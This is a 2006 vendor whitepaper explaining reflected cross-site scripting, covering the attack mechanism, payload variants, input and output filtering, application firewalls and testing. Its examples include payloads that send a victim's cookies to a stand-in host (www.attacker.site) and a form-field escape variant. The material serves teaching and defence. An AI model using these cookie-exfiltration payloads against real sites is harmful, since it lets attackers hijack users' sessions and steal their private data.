watchfire®

# CROSS-SITE SCRIPTING EXPLAINED

**AMIT KLEIN, FORMER DIRECTOR OF SECURITY AND RESEARCH, SANCTUM**

A whitepaper from Watchfire# TABLE OF CONTENTS

**Introduction** .................................................................................................................. 1

**Full Explanation – The XSS Technique** ..................................................................... 1

**Scope and Feasibility** .................................................................................................. 3

**Variations on the Theme** ............................................................................................. 4

**Other Ways to Perform (traditional) XSS Attacks** ................................................... 4

**What Went Wrong?** ........................................................................................................ 4

**Securing a Site Against XSS Attacks** .......................................................................... 5

**How to Check if Your Site is Protected from XSS** .................................................. 5

**Conclusion** ...................................................................................................................... 6

**Links** ................................................................................................................................ 7

**About Watchfire** ........................................................................................................... 8

Copyright © 2006 Watchfire Corporation. All Rights Reserved. Watchfire, WebXM, Bobby, AppScan, PowerTools, the Bobby Logo and the Flame Logo are trademarks or registered trademarks of Watchfire Corporation. All other products, company names and logos are trademarks or registered trademarks of their respective owners.

Except as expressly agreed by Watchfire in writing, Watchfire makes no representation about the suitability and/or accuracy of the information published in this whitepaper. In no event shall Watchfire be liable for any direct, indirect, incidental, special or consequential damages, or damages for loss of profits, revenue, data or use, incurred by you or any third party, arising from your access to, or use of, the information published in this whitepaper, for a particular purpose.

www.watchfire.com# CROSS-SITE SCRIPTING EXPLAINED

## INTRODUCTION

Cross-Site Scripting (XSS for short) is one of the most common application-level attacks that hackers use to sneak into web applications today. Cross-Site Scripting is an attack on the privacy of clients of a particular website which can lead to a total breach of security when customer details are stolen or manipulated. Unlike most attacks, which involve two parties – the attacker, and the website, or the attacker and the victim client, the XSS attack involves three parties – the attacker, a client and the website. The goal of the XSS attack is to steal the client cookies, or any other sensitive information, which can identify the client with the website. With the token of the legitimate user at hand, the attacker can proceed to act as the user in his/her interaction with the site – specifically, impersonate the user. For example, in one audit conducted for a large company it was possible to peek at the user's credit card number and private information using a XSS attack. This was achieved by running malicious Javascript code at the victim (client) browser, with the "access privileges" of the website. These are the very limited Javascript privileges which generally do not let the script access anything but site related information. It should be stressed that although the vulnerability exists at the website, at no time is the website directly harmed. Yet this is enough for the script to collect the cookies and send them to the attacker. The result, the attacker gains the cookies and impersonates the victim.

## FULL EXPLANATION – THE XSS TECHNIQUE

Let us call the site under attack: www.vulnerable.site. At the core of a traditional XSS attack lies a vulnerable script in the vulnerable site. This script reads part of the HTTP request (usually the parameters, but sometimes also HTTP headers or path) and echoes it back to the response page, in full or in part, without first sanitizing it i.e. making sure it doesn't contain Javascript code and/or HTML tags. Suppose, therefore, that this script is named welcome.cgi, and its parameter is "name." It can be operated this way:

```
GET /welcome.cgi?name=Joe%20Hacker HTTP/1.0
Host: www.vulnerable.site
...
```

And the response would be:

```
<HTML>
<Title>Welcome!</Title>
Hi Joe Hacker <BR>
Welcome to our system
...
</HTML>
```

How can this be abused? Well, the attacker manages to lure the victim client into clicking a link the attacker supplies to him/her. This is a carefully and maliciously crafted link, which causes the web browser of the victim to access the site (www.vulnerable.site) and invoke the vulnerable script. The data to the script consists of a Javascript that accesses the cookies the client browser has for www.vulnerable.site. It is allowed, since the client browser "experiences" the Javascript coming from www.vulnerable.site, and Javascript's security model allows scripts arriving from a particular site to access cookies belonging to that site.Such a link looks like:
http://www.vulnerable.site/welcome.cgi?name=<script>alert(document.cookie)</script>

The victim, upon clicking the link, will generate a request to www.vulnerable.site, as follows:

```
GET /welcome.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0
Host: www.vulnerable.site
 ...
```

And the vulnerable site response would be:

```
 <HTML>
<Title>Welcome!</Title>
 Hi <script>alert(document.cookie)</script>
<BR>
 Welcome to our system
 ...
</HTML>
```

The victim client's browser would interpret this response as an HTML page containing a piece of Javascript code. This code, when executed, is allowed to access all cookies belonging to www.vulnerable.site, and therefore, it will pop-up a window at the client browser showing all client cookies belonging to www.vulnerable.site.

Of course, a real attack would consist of sending these cookies to the attacker. For this, the attacker may erect a website (www.attacker.site), and use a script to receive the cookies. Instead of popping up a window, the attacker would write a code that accesses a URL at his/her own site (www.attacker.site), invoking the cookie reception script with a parameter being the stolen cookies. This way, the attacker can get the cookies from the www.attacker.site server.

The malicious link would be:
http://www.vulnerable.site/welcome.cgi?name=<script>window.open("http://www.attacker.site/collect.cgi?cookie="%2Bdocument.cookie)</script>

And the response page would look like:

```
 <HTML>
 <Title>Welcome!</Title>
 Hi
<script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</script>
 <BR>
Welcome to our system
 ...
 </HTML>
```The browser, immediately upon loading this page, would execute the embedded Javascript and would send a request to the collect.cgi script in www.attacker.site, with the value of the cookies of www.vulnerable.site that the browser already has.

This compromises the cookies of www.vulnerable.site that the client has. It allows the attacker to impersonate the victim. The privacy of the client is completely breached.

It should be noted, that causing the Javascript pop-up window to emerge usually suffices to demonstrate that a site is vulnerable to a XSS attack. If Javascript's "alert" function can be called, there's usually no reason for the "window.open" call not to succeed. That is why most examples for XSS attacks use the alert function, which makes it very easy to detect its success.

## Scope and Feasibility

The attack can take place only at the victim's browser, the same one used to access the site (www.vulnerable.site). The attacker needs to force the client to access the malicious link. This can happen in several ways:

- The attacker sends an email containing an HTML page that forces the browser to access the link. This requires the victim use the HTML enabled email client, and the HTML viewer at the client is the same browser used for accessing www.vulnerable.site.
- The client visits a site, perhaps operated by the attacker, where a link to an image or otherwise active HTML forces the browser to access the link. Again, it is mandatory that the same browser be used for accessing this site and www.vulnerable.site.

The malicious Javascript can access:

- Permanent cookies (of www.vulnerable.site) maintained by the browser
- RAM cookies (of www.vulnerable.site) maintained by this instance of the browser, only when it is currently browsing www.vulnerable.site.
- Names of other windows opened for www.vulnerable.site
- Any information that is accessible through the current DOM (from values, HTML code, etc.)

Identification/authentication/authorization tokens are usually maintained as cookies. If these cookies are permanent, the victim is vulnerable to the attack even if he/she is not using the browser at the moment to access www.vulnerable.site. If, however, the cookies are temporary i.e. RAM cookies, then the client must be in session with www.vulnerable.site.

Other possible implementations for an identification token is a URL parameter. In such cases, it is possible to access other windows using Javascript as follows (assuming the name of the page whose URL parameters are needed is "foobar"):

```
<script>var victim_window=open('','foobar');alert('Can access:
'+victim_window.location.search)</script>
```## VARIATIONS ON THE THEME

It is possible to use many HTML tags, beside <SCRIPT> in order to run the Javascript. In fact, it is also possible for the malicious Javascript code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.

Some variations:

- Instead of <script>...</script>, one can use <img src="javascript:..."> (good for sites that filter the <script> HTML tag)
- Instead of <script>...</script>, it is possible to use <script src="http://..."> . This is good for a situation where the Javascript code is too long, or contains forbidden characters.

Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to "escape" to the free context, and then to append the XSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:

```
 ...
<input type=text name=user value="...">
 ...
```

Then it is necessary to include "> in the beginning of the data to ensure escaping to the free HTML context. The data would be:

```
"><script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</script>
```

And the resulting HTML would be:

```
  ...
<input type=text name=user
value=""><script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</script>">
 ...
```

## OTHER WAYS TO PERFORM (TRADITIONAL) XSS ATTACKS

So far we've seen that a CSS attack can take place in a parameter of a GET request which is echoed back to the response by a script. But it is also possible to carry out the attack with POST request, or using the path component of the HTTP request, and even using some HTTP headers (such as the Referer).

Particularly, the path component is useful when an error page returns the erroneous path. In this case, often including the malicious script in the path will execute it. Many web servers are found vulnerable to this attack.

## WHAT WENT WRONG?

It should be understood that although the website is not directly affected by this attack -it continues to function normally, malicious code is not executed on the site, no DoS condition occurs, and data is notdirectly manipulated/read from the site- it is still a flaw in the privacy the site offers its' clients. Just like a site deploying an application with weak security tokens, wherein an attacker can guess the security token of a victim client and impersonate him/her, the same can be said here.

The weak spot in the application is the script that echoes back its parameter, regardless of its value. A good script makes sure that the parameter is of a proper format, and contains reasonable characters, etc. There is usually no good reason for a valid parameter to include HTML tags or Javascript code, and these should be removed from the parameter prior to it being embedded in the response or prior to processing it in the application, to be on the safe side!.

## SECURING A SITE AGAINST XSS ATTACKS

It is possible to secure a site against a XSS attack in three ways:

1. By performing "in-house" input filtering (sometimes called "input sanitation"). For each user input be it a parameter or an HTTP header, in each script written in-house, advanced filtering against HTML tags including Javascript code should be applied. For example, the "welcome.cgi" script from the above case study should filter the "<script>" tag once it is through decoding the "name" parameter. This method has some severe downsides:
   - It requires the application programmer to be well versed in security.
   - It requires the programmer to cover all possible input sources (query parameters, body parameters of POST request, HTTP headers).
   - It cannot defend against vulnerabilities in third party scripts/servers. For example, it won't defend against problems in error pages in web servers (which display the path of the resource).
2. By performing "output filtering," that is, to filter the user data when it is sent back to the browser, rather than when it is received by a script. A good example for this would be a script that inserts the input data to a database, and then presents it. In this case, it is important not to apply the filter to the original input string, but only to the output version. The drawbacks are similar to the ones in input filtering.
3. By installing a third party application firewall, which intercepts XSS attacks before they reach the web server and the vulnerable scripts, and blocks them. Application firewalls can cover all input methods (including path and HTTP headers) in a generic way, regardless of the script/path from the in-house application, a third party script, or a script describing no resource at all (e.g. designed to provoke a 404 page response from the server). For each input source, the application firewall inspects the data against various HTML tag patterns and Javascript patterns, and if any match, the request is rejected and the malicious input does not arrive to the server.

## HOW TO CHECK IF YOUR SITE IS PROTECTED FROM XSS

Checking that a site is secure from XSS attacks is the logical conclusion of securing the site.

Just like securing a site against XSS, checking that the site is indeed secure can be done manually (the hard way), or via an automated web application vulnerability assessment tool, which offloads the burden of checking. The tool crawls the site, and then launches all the variants it knows against all the scripts it found – trying the parameters, the headers and the paths. In both methods, each input to the application (parameters of all scripts, HTTP headers, path) is checked with as many variations as possible, and if theresponse page contains the Javascript code in a context where the browser can execute it then a XSS vulnerability is exposed. For example, sending the text:

```
<script>alert(document.cookie)</script>
```

to each parameter of each script, via a Javascript enabled browser to reveal a XSS vulnerability of the simplest kind – the browser will pop up the Javascript alert window if the text is interpreted as Javascript code.

Of course, there are several variants, and therefore, testing only the above variant is insufficient. And as we saw above, it is possible to inject Javascript into various fields of the request – the parameters, the HTTP headers, and the path. In some cases (notably the HTTP Referer header), it is awkward to carry out the attack using a browser.

## CONCLUSION

Cross-Site Scripting is one of the most common application level attacks that hackers use to sneak into web applications today, and one of the most dangerous. It is an attack on the privacy of clients of a particular website which can lead to a total breach of security when customer details are stolen or manipulated. Unfortunately, as outlined in this paper, this is often done without the knowledge of either the client or the organization being attacked. In order to prevent this malicious vulnerability, it is critical that an organization implement both an online and offline security strategy. This includes using an automated application vulnerability assessment tool which can test for all the common web vulnerabilities, and application specific vulnerabilities (like Cross-Site Scripting), on a site. And for a full online defense, installing an application firewall that can detect and defend against any type of manipulation to the code and content sitting on and behind the web servers.## LINKS

First and foremost, the official announcement that started it all: CERT® Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests http://www.cert.org/advisories/CA-2000-02.html

**Some web servers that are/were vulnerable to path XSS:**

Microsoft ASP.NET
http://seclists.org/lists/bugtraq/2005/Feb/0320.html

Tomcat, Resin, JRun, WebSphere
http://archives.neohapsis.com/archives/bugtraq/2001-07/0021.html

Lotus Domino
http://www.osvdb.org/displayvuln.php?osvdb_id=1887

Microsoft Sharepoint Portal Server
http://seclists.org/lists/bugtraq/2004/Apr/0035.html

**Additional Information:**

"Advanced Cross-Site-Scripting with Real-time Remote Attacker Control" (XSS Proxy):
http://xss-proxy.sourceforge.net/Advanced_XSS_Control.txt## About Watchfire

Watchfire provides Online Risk Management software and services to help ensure the security and compliance of websites. More than 500 enterprises and government agencies, including AXA Financial, SunTrust, HSBC, Vodafone, Veterans Affairs and Dell rely on Watchfire to audit and report on issues impacting their online business. Watchfire has been the recipient of several industry honors including the HP/IAPP Privacy Innovation Award, *InfoSecurity Product Guide*'s Hot Security Company 2006, *Computerworld*'s Innovative Technology Award, and "Recommended" rating by *Computer Reseller News*. Watchfire was named by IDC as the worldwide market share leader in web application vulnerability assessment software. Watchfire's partners include IBM Global Services, PricewaterhouseCoopers, TRUSTe, Microsoft, Interwoven, EMC Documentum and Mercury. Watchfire is headquartered in Waltham, MA. For more information, please visit [www.watchfire.com](http://www.watchfire.com).